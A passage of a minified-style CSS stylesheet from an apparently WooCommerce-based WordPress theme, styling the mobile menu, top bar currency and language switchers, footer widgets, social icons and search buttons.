header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator {
    background: #f8f8f8;
    border-bottom-color: transparent
}

header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator i,
header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator i {
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg)
}

header.mobile-menu div.mobile-menu>ul li.current-menu-ancestor>a:after,
header.mobile-menu div.mobile-menu>ul li.current-menu-item>a:after,
header.mobile-menu div.mobile-menu>ul li.current_page_ancestor>a:after,
header.mobile-menu div.mobile-menu>ul li.current_page_item>a:after,
header.mobile-menu ul.mobile-menu li.current-menu-ancestor>a:after,
header.mobile-menu ul.mobile-menu li.current-menu-item>a:after,
header.mobile-menu ul.mobile-menu li.current_page_ancestor>a:after,
header.mobile-menu ul.mobile-menu li.current_page_item>a:after {
    visibility: visible
}

header.mobile-menu div.mobile-menu>ul li ul,
header.mobile-menu ul.mobile-menu li ul {
    padding: 0;
    list-style: none;
    display: none;
    overflow: hidden
}

header.mobile-menu div.mobile-menu>ul li ul li a,
header.mobile-menu ul.mobile-menu li ul li a {
    padding-left: 30px;
    background: #f8f8f8;
    font-size: 14px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon.font-size-medium h2,
header.mobile-menu div.mobile-menu>ul li ul li li a,
header.mobile-menu ul.mobile-menu li ul li li a {
    padding-left: 45px
}

header.mobile-menu div.mobile-menu>ul li ul li li li a,
header.mobile-menu ul.mobile-menu li ul li li li a {
    padding-left: 60px
}

header.mobile-menu div.mobile-menu>ul li.sub-visible>a:before,
header.mobile-menu ul.mobile-menu li.sub-visible>a:before {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg)
}

header.mobile-menu div.mobile-menu>ul li.sub-visible>ul,
header.mobile-menu ul.mobile-menu li.sub-visible>ul {
    display: block
}

.top-menu--widget-menu .menu li,
header.mobile-menu .search-site {
    position: relative
}

header.mobile-menu .search-site .form-control {
    border-top: 0;
    padding: 20px 15px
}

header.mobile-menu .search-site .form-control:focus {
    border-color: #eee;
    box-shadow: none
}

header.mobile-menu .search-site .mobile-search-button {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 55px
}

header.mobile-menu .search-site .mobile-search-button svg {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 18px
}

.mobile-menu--content.visible,
header.mobile-menu .search-site.is-visible {
    display: block
}

header.mobile-menu>:last-child {
    box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
}

header.mobile-menu .cart-info {
    display: none;
    background: #fff
}

header.mobile-menu .cart-info a {
    display: block;
    padding: 10px 15px;
    text-transform: uppercase;
    line-height: 1;
    color: #333
}

header.mobile-menu .cart-info a:after,
header.mobile-menu .cart-info a:before {
    content: " ";
    display: table
}

header.mobile-menu .cart-info a:after {
    clear: both
}

header.mobile-menu .cart-info a strong {
    display: block;
    float: left;
    font-weight: 500;
    font-size: 18px;
    padding-top: 3px
}

header.mobile-menu .cart-info .cart-icon {
    display: block;
    float: left;
    margin-right: 5px
}

header.mobile-menu .cart-info .items-count {
    background-color: #7b599b;
    float: right;
    position: relative;
    top: 3px
}

@media screen and (max-width:768px) {
    header.mobile-menu.sticky-mobile.is-fixed-mobile {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1000;
        background: #fff;
        max-height: 100%;
        overflow: auto
    }
    header.mobile-menu.sticky-mobile.is-fixed-mobile .mobile-logo .logo,
    header.mobile-menu.sticky-mobile.is-fixed-mobile .mobile-logo .mobile-toggles {
        padding-top: 10px;
        padding-bottom: 10px
    }
    .transparent-header header.mobile-menu.sticky-mobile.is-fixed-mobile {
        background: 0 0;
        position: absolute
    }
}

.mobile-menu--content {
    padding: 0;
    display: none
}

.mobile-menu-fixed-spacer {
    display: none
}

@media screen and (max-width:768px) {
    /*
    .mobile-menu-fixed-spacer {
        display: block
    }
    */
    .admin-bar .mobile-menu-fixed-spacer {
        display: none
    }
    .admin-bar .mobile-menu-fixed-spacer~.mobile-menu {
        position: relative !important
    }
}

.transparent-header .header-spacer {
    display: none !important
}

.transparent-header.admin-bar .site-header {
    top: 32px
}

.top-menu {
    position: relative;
    z-index: 200;
    padding: 10px 0;
    font-size: 12px
}

.top-menu .col,
.top-menu .row {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center
}

.mobile-menu--content .top-menu .row,
ul.woocommerce-error,
ul.woocommerce-info,
ul.woocommerce-message,
ul.woocommerce-notice {
    -webkit-flex-direction: column;
    flex-direction: column
}

.top-menu .col {
    position: relative;
    min-height: 1px;
    padding: 0 15px;
    width: 100%;
    max-width: 100%;
    min-width: 100%
}

.mobile-menu--content .top-menu .col {
    -webkit-justify-content: center;
    justify-content: center;
    padding: 5px 0
}

.top-menu .col.right {
    -webkit-justify-content: flex-end;
    justify-content: flex-end
}

.mobile-menu--content .top-menu .col.right {
    -webkit-justify-content: center;
    justify-content: center
}

.top-menu--columns-2 .col {
    width: 50%;
    max-width: 50%;
    min-width: 50%
}

.mobile-menu--content .top-menu--columns-2 .col {
    width: 100%;
    max-width: 100%;
    min-width: 100%
}

.top-menu--widget,
.top-menu--widget-menu .menu>li {
    margin-right: 30px
}

.top-menu ol li:last-child,
.top-menu ul li:last-child,
.top-menu--widget:last-child {
    margin-right: 0
}

.top-menu ol li,
.top-menu ul li {
    display: inline-block;
    margin-right: 10px
}

.top-menu a {
    transition: color 190ms ease-in-out
}

.top-menu--separator {
    display: inline-block;
    padding: 0 10px
}

.top-menu--cart-totals .top-menu--number,
.top-menu--dark a:hover {
    color: #fafafa
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu {
    position: absolute;
    left: 0;
    top: 100%;
    margin-top: 10px;
    visibility: hidden;
    opacity: 0;
    min-width: 200px;
    transition: all 250ms ease-in-out;
    transition-delay: 100ms;
    border: 1px solid transparent
}

.mobile-menu--content .top-menu--widget-menu .menu .menu-item-has-children .sub-menu {
    min-width: 100px
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu li {
    display: block;
    margin-right: 0;
    white-space: nowrap
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu li>a {
    display: block;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    transition: background 180ms ease-in-out, color 180ms ease-in-out
}

.mobile-menu--content .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li>a {
    padding: 5px 10px
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu li.menu-item-has-children>a {
    padding-right: 25px
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu li.menu-item-has-children:after {
    font-family: 'AurumIcons';
    content: '\e904';
    display: block;
    margin-left: 10px;
    font-size: 10px;
    position: absolute;
    right: 15px;
    top: 50%;
    line-height: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.top-menu--widget-menu .menu .menu-item-has-children .sub-menu .sub-menu {
    left: 100%;
    top: 0;
    margin-top: 0
}

.top-menu--widget-menu .menu .menu-item-has-children:hover>.sub-menu {
    transition-delay: 0;
    opacity: 1;
    visibility: visible
}

.top-menu--widget-menu .menu>li.menu-item:before {
    position: absolute;
    content: '';
    width: 1px;
    height: 10px;
    background-color: rgba(255, 255, 255, .2);
    right: -16px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.top-menu--widget-menu .menu>li:last-child:before,
footer.site-footer .footer-menu ul li:last-child:after {
    display: none
}

.top-menu--widget-menu .menu>li>.sub-menu {
    border-top: 0 !important
}

.top-menu .col.right .menu .menu-item-has-children .sub-menu {
    right: 0;
    left: auto
}

.top-menu .col.right .menu .menu-item-has-children .sub-menu .sub-menu {
    right: 100%
}

.top-menu--widget-social-networks .social-networks li {
    font-size: 13px
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select {
    background: 0 0 !important;
    border: 0;
    border-radius: 0
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected {
    padding: 0 25px 0 0;
    color: #fff
}

.single-attachment dl dd,
.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected .dd-selected-text {
    margin-bottom: 0
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected .dd-desc {
    display: none
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-down {
    border-top-color: #fff
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-up {
    border-bottom-color: #fff !important
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options {
    box-shadow: none;
    min-width: 120px;
    margin-top: 10px !important
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options li {
    display: block;
    margin-right: 0
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option {
    padding: 5px 10px;
    transition: background 200ms ease-in-out
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option .dd-option-text {
    margin-bottom: 0;
    color: #afafaf
}

.top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover {
    background-color: #fafafa
}

.top-menu .col.right .dd-options {
    right: 0;
    left: auto
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown,
.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown-click {
    width: 100%
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    margin-top: -1px
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li,
.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li {
    width: 100%;
    margin-right: 0
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown a:hover,
.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-dropdown-click a:hover {
    color: #222
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal {
    padding: 0;
    margin-top: -4px
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li {
    margin-right: 15px
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li:last-child {
    margin-right: 0
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a {
    padding: 0;
    display: block
}

.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a span {
    display: inline-block;
    line-height: 1
}

.top-menu--widget-wpml-currency-switcher {
    position: relative
}

.sidebar .sidebar-entry .product_list_widget li .star-rating-icons i:before,
.top-menu--widget-wpml-currency-switcher .wcml-dropdown {
    margin: 0;
    width: auto
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu {
    min-width: 200px;
    margin-top: 10px !important;
    box-shadow: none;
    transition: all 250ms ease-in-out;
    opacity: 0;
    transition-delay: 100ms;
    border-top-color: #eee
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu li {
    border-color: #eee
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li {
    display: block;
    margin-right: 0;
    transition: background 150ms ease-in-out
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li a {
    padding: 10px;
    background-color: transparent
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li a:hover {
    color: #afafaf;
    background-color: transparent
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li.wcml-cs-active-currency {
    margin-right: 0;
    background: 0 0;
    border: 0
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li.wcml-cs-active-currency .wcml-cs-item-toggle {
    padding: 3px 15px 3px 0
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li.wcml-cs-active-currency .wcml-cs-item-toggle:after {
    right: 0
}

.top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li.wcml-cs-active-currency:hover .wcml-cs-submenu {
    opacity: 1;
    transition-delay: 0ms
}

.top-menu--widget-wpml-currency-switcher>img {
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    margin-left: 8px !important
}

.top-menu .col.right .top-menu--widget-wpml-currency-switcher .wcml-dropdown .wcml-cs-submenu {
    right: 0;
    left: auto;
    text-align: right
}

.top-menu .col.right .top-menu--widget-wpml-currency-switcher>img {
    right: 100%;
    left: auto;
    margin-right: 8px
}

.top-menu .woocommerce-breadcrumb {
    margin: 0
}

.top-menu--dark {
    color: #afafaf
}

.top-menu--dark a,
.top-menu--gray a,
.top-menu--light a {
    color: #afafaf;
    text-decoration: none;
    transition: color 200ms ease-in-out
}

.top-menu--dark .top-menu--cart-totals .top-menu--number,
.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover .dd-option-text,
.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected,
.top-menu--dark .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li a:hover {
    color: #fafafa
}

.top-menu--dark .top-menu--widget-menu .menu li.current-menu-ancestor>a,
.top-menu--dark .top-menu--widget-menu .menu li.current-menu-item>a {
    color: #fff
}

.top-menu--dark,
.top-menu--dark .top-menu--widget-menu .menu .menu-item-has-children .sub-menu,
.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button.add_to_cart_button,
.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button.add_to_cart_button {
    background-color: #222
}

.top-menu--dark .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li a,
.top-menu--dark .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu {
    border-top-color: #2f2f2f
}

.top-menu--dark .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li:hover>a {
    background-color: #2f2f2f
}

.top-menu--dark .top-menu--widget-menu .menu>li.menu-item:before {
    background-color: rgba(255, 255, 255, .2)
}

.top-menu--dark .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu li {
    border-color: #2f2f2f
}

.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-down {
    border-top-color: #fafafa
}

.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-up {
    border-bottom-color: #fafafa !important
}

.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option .dd-option-text {
    color: #afafaf
}

.top-menu--dark .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover {
    background-color: #2f2f2f
}

.top-menu--gray {
    color: #959595
}

.top-menu--gray a,
.top-menu--light a {
    color: #959595
}

.top-menu--gray .top-menu--cart-totals .top-menu--number,
.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover .dd-option-text,
.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected,
.top-menu--gray .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li a:hover,
.top-menu--gray a:hover {
    color: #555
}

.top-menu--gray .top-menu--widget-menu .menu li.current-menu-ancestor>a,
.top-menu--gray .top-menu--widget-menu .menu li.current-menu-item>a,
footer.site-footer .footer-widgets .sidebar ul li a:hover,
footer.site-footer .footer-widgets .sidebar ul li.current-menu-item>a {
    color: #333
}

.top-menu--gray,
.top-menu--gray .top-menu--widget-menu .menu .menu-item-has-children .sub-menu {
    background-color: #eee
}

.top-menu--gray .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li a,
.top-menu--gray .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu {
    border-top-color: #e1e1e1
}

.top-menu--gray .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li:hover>a {
    background-color: #e1e1e1
}

.top-menu--gray .top-menu--widget-menu .menu>li.menu-item:before {
    background-color: rgba(51, 51, 51, .2)
}

.top-menu--gray .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu li {
    border-color: #e1e1e1
}

.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-down {
    border-top-color: #555
}

.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-up {
    border-bottom-color: #555 !important
}

.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option .dd-option-text {
    color: #959595
}

.top-menu--gray .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover {
    background-color: #e1e1e1
}

.top-menu--light {
    border-bottom: 1px solid #eee;
    color: #959595
}

.top-menu--light .top-menu--cart-totals .top-menu--number,
.top-menu--light .top-menu--widget-menu .menu li.current-menu-ancestor>a,
.top-menu--light .top-menu--widget-menu .menu li.current-menu-item>a,
.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover .dd-option-text,
.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-selected,
.top-menu--light .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul li a:hover,
.top-menu--light a:hover {
    color: #111
}

.top-menu--light,
.top-menu--light .top-menu--widget-menu .menu .menu-item-has-children .sub-menu {
    background-color: #fff
}

.top-menu--light .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li a,
.top-menu--light .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu {
    border-top-color: #fafafa
}

.top-menu--light .top-menu--widget-menu .menu .menu-item-has-children .sub-menu li:hover>a {
    background-color: #fafafa
}

.top-menu--light .top-menu--widget-menu .menu>li.menu-item:before {
    background-color: rgba(17, 17, 17, .2)
}

.top-menu--light .top-menu--widget-wpml-currency-switcher .wcml-dropdown ul.wcml-cs-submenu li {
    border-color: #fafafa
}

.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-down {
    border-top-color: #111
}

.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-select .dd-pointer-up {
    border-bottom-color: #111 !important
}

.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option .dd-option-text {
    color: #959595
}

.top-menu--light .top-menu--widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-container .dd-options .dd-option:hover,
.woocommerce .commentlist.notes li:hover i {
    background-color: #fafafa
}

.top-menu--light .dd-options,
.top-menu--light .dd-options .dd-option,
.top-menu--light .top-menu--widget-menu .menu .menu-item-has-children .sub-menu {
    border-color: #eee
}

footer.site-footer {
    padding: 40px 0;
    font-size: 14px;
    color: #888;
    font-weight: 300
}

footer.site-footer.no-footer-widgets .footer-bottom {
    margin-top: 0;
    border-top: 0;
    padding-top: 0
}

footer.site-footer .footer-bottom {
    border-top: 1px solid #eee;
    padding: 40px 0 0;
    margin-top: 20px
}

footer.site-footer .footer-bottom .social-networks {
    list-style: none;
    margin: 0;
    padding: 0
}

footer.site-footer .footer-bottom .social-networks a {
    color: #888
}

footer.site-footer .footer-bottom .social-networks a:hover,
footer.site-footer.inverted .footer-menu ul li a:hover,
footer.site-footer.inverted .footer-menu ul li.current-menu-item>a,
footer.site-footer.inverted .footer-widgets .sidebar ul li a:hover,
footer.site-footer.inverted .footer-widgets .sidebar ul li.current-menu-item>a,
footer.site-footer.inverted .footer-widgets .sidebar.widget_calendar #wp-calendar tbody a {
    color: #fff
}

footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks,
footer.site-footer .footer-widgets .sidebar.widget_calendar #wp-calendar tfoot #next a {
    float: right
}

footer.site-footer .expand-footer {
    text-align: center;
    background: url(../images/expand-footer.svg) no-repeat 50% 50%;
    background-size: 28px;
    display: block;
    width: 38px;
    height: 38px;
    text-indent: -9999px;
    vertical-align: middle;
    margin: 0 auto 20px
}

footer.site-footer .footer-list {
    padding: 0
}

footer.site-footer .footer-list li {
    text-transform: uppercase;
    list-style: none;
    padding: 0
}

.contact-page .contact-form .privacy-policy label,
footer.site-footer .footer-list li p {
    text-transform: none
}

footer.site-footer .footer-list li h1 {
    color: #222;
    font-size: 16px;
    font-weight: 300
}

footer.site-footer .footer-list li a {
    font-size: 13px;
    color: #888
}

footer.site-footer .footer-list li a.logo {
    margin: 25px 0 10px;
    height: 25px;
    background: url(../images/logo@2x.png) no-repeat;
    background-size: 97px;
    display: block;
    text-indent: -9999px
}

.breadcrumb a,
.breadcrumb a span,
footer.site-footer .footer-list.latest-posts li a {
    color: #222
}

footer.site-footer .footer-list.latest-posts li img {
    width: 48px;
    height: auto;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 3px;
    float: left;
    margin: 0 15px 15px 0
}

footer.site-footer .footer-list.latest-posts li span {
    color: #ccc;
    display: block;
    font-size: 12px
}

footer.site-footer .footer-list.subscribe input[type=text] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    text-transform: uppercase;
    box-shadow: none;
    font-size: 12px;
    border: 1px solid #eee
}

footer.site-footer .footer-list.subscribe input[type=text]:focus {
    border-color: #888
}

footer.site-footer .footer-list.subscribe button[type=submit] {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    text-transform: uppercase;
    color: #333;
    border: 1px solid #eee;
    background: 0 0
}

.sidebar .sidebar-list.subscribe button[type=submit]:focus,
footer.site-footer .footer-list.subscribe button[type=submit]:focus {
    box-shadow: none;
    outline: 0
}

.sidebar .sidebar-list.subscribe button[type=submit]:active,
footer.site-footer .footer-list.subscribe button[type=submit]:active {
    box-shadow: none;
    outline: 0
}

footer.site-footer .social-networks {
    padding: 20px 0 0
}

footer.site-footer .social-networks li {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px
}

footer.site-footer .social-networks li a {
    position: relative;
    background: #eee;
    display: block;
    text-align: center;
    display: table;
    width: 24px;
    text-decoration: none
}

footer.site-footer .social-networks li a i {
    display: table-cell;
    height: 24px;
    line-height: 24px;
    font-style: normal;
    transition: color 200ms ease-in-out
}

footer.site-footer .social-networks li a i:before {
    line-height: 24px
}

footer.site-footer .social-networks li a:hover {
    text-decoration: none
}

.contact-page .contact-information .social-networks li a:hover i.fa-facebook,
footer.site-footer .social-networks li a:hover i.facebook {
    color: #3b5998
}

.contact-page .contact-information .social-networks li a:hover i.fa-twitter,
footer.site-footer .social-networks li a:hover i.twitter {
    color: #55acee
}

.contact-page .contact-information .social-networks li a:hover i.fa-pinterest,
footer.site-footer .social-networks li a:hover i.pinterest {
    color: #cc2127
}

.contact-page .contact-information .social-networks li a:hover i.fa-vimeo,
footer.site-footer .social-networks li a:hover i.vimeo {
    color: #4bf
}

footer.site-footer .social-networks li a:hover i.gplus {
    color: #dd4b39
}

footer.site-footer .social-networks li a:hover i.dribbble {
    color: #ea4c89
}

.contact-page .contact-information .social-networks li a:hover i.fa-google-plus,
footer.site-footer .social-networks li a:hover i.googleplus {
    color: #dd4b39
}

footer.site-footer .social-networks li a:hover i.vk {
    color: #45668e
}

footer.site-footer .social-networks li a:hover i.linkedin {
    color: #0e76a8
}

footer.site-footer .social-networks li a:hover i.tumblr {
    color: #35465c
}

footer.site-footer .social-networks li a:hover i.play {
    color: #c4302b
}

footer.site-footer .social-networks li a:hover i.instagram {
    color: #3f729b
}

.contact-page .contact-information .social-networks li:last-child,
footer.site-footer .social-networks li:last-child {
    margin-right: 0
}

.header-menu .lab-mini-cart .cart_list li .product-details .variation dd p,
.header-menu .lab-mini-cart .cart_list li .product-details .variation dt p,
.woocommerce dl.variation dd p,
.woocommerce dl.variation dt p,
footer.site-footer .footer-menu ul {
    padding: 0;
    margin: 0
}

footer.site-footer .footer-menu ul li {
    list-style: none;
    display: inline-block
}

footer.site-footer .footer-menu ul li:after {
    content: "";
    display: inline-block;
    height: 10px;
    width: 1px;
    margin: 0 10px;
    background: #ccc
}

footer.site-footer .footer-menu ul li a {
    font-size: 12px;
    color: #888
}

footer.site-footer .footer-menu ul li a:hover {
    text-decoration: none;
    color: #7b599b;
    border-right: none
}

footer.site-footer .payment-methods {
    list-style: none
}

@media screen and (max-width:768px) {
    footer.site-footer .payment-methods.pull-right {
        float: none !important;
        padding: 0;
        margin-top: 20px
    }
}

footer.site-footer .payment-methods li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px
}

footer.site-footer .payment-methods li a {
    opacity: .5
}

.image-placeholder img.lazyloaded,
.image-placeholder.image-loaded>img,
footer.site-footer .payment-methods li a:hover {
    opacity: 1
}

footer.site-footer .footer-widgets .sidebar {
    margin-bottom: 30px
}

footer.site-footer .footer-widgets .sidebar>h3 {
    margin: 0 0 15px;
    font-size: 16px;
    font-weight: 300;
    color: #333
}

.sidebar .sidebar-entry ul,
footer.site-footer .footer-widgets .sidebar ul {
    list-style: none;
    padding: 0;
    margin: 0
}

footer.site-footer .footer-widgets .sidebar ul li {
    text-transform: uppercase;
    color: #d5d5d5
}

footer.site-footer .footer-widgets .sidebar ul li a,
footer.site-footer.inverted .footer-list li a,
footer.site-footer.inverted .footer-menu ul li a,
footer.site-footer.inverted .footer-widgets .sidebar ul li a {
    color: #959595
}

footer.site-footer .footer-widgets .sidebar ul li .post-date {
    display: block;
    font-size: 12px
}

footer.site-footer .footer-widgets .sidebar.widget_search .screen-reader-text,
section.blog .post .post-image .post-gallery.slick-initialized .slick-arrow:before {
    display: none
}

footer.site-footer .footer-widgets .sidebar.widget_search #s {
    margin-bottom: 10px;
    padding: 5px 10px;
    outline: 0
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 2px;
    border: 0;
    background: #222;
    color: #fff;
    padding: 6px 10px
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit:active {
    outline: 0;
    box-shadow: none
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-info {
    background: #00aeef
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-info:hover {
    background: #009bd6
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-success {
    background: #0fbd71
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-success:hover {
    background: #0da563
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-danger {
    background: #dd1f26
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-danger:hover {
    background: #c71c22
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-warning {
    background: #f7d227
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-warning:hover {
    background: #f6cd0e
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-default {
    background: #7b599b;
    color: #fff
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-default:hover {
    background: #6e508b
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-primary,
footer.site-footer.inverted {
    background: #222
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-primary:hover {
    background: #151515
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-link {
    color: #7b599b
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-bordered {
    background: #fff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    box-shadow: none;
    border: 1px solid #eee;
    text-align: left;
    color: #333;
    font-weight: 300
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-bordered:hover {
    border-color: #ccc
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray {
    color: #333;
    background-color: #ccc;
    border-color: #ccc
}

footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.focus,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:focus {
    color: #333;
    background-color: #b3b3b3;
    border-color: #8c8c8c
}

.open>.dropdown-togglefooter.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.active,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:active,
footer.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:hover {
    color: #333;
    background-color: #b3b3b3;
    border-color: #adadad
}

.open>.dropdown-togglefooter.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray.focus,
.open>.dropdown-togglefooter.site-footer .footer-widgets .sidebar.widget_search #searchsubmit.btn-gray:focus,
